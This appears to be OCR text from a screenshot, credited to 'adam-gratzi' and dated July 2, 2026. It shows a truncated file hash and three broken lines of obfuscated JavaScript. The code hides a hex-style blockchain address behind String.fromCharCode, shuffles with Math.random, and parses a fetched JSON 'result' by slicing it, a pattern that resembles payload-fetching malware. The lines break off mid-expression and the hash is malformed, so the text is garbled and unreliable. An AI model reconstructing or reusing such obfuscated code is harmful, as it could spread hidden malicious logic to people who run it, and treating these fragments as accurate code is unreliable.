
July 2, 2026
by adam-gratzi
File Hash: 1f0e6979539f681c4b8275f554eae86
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S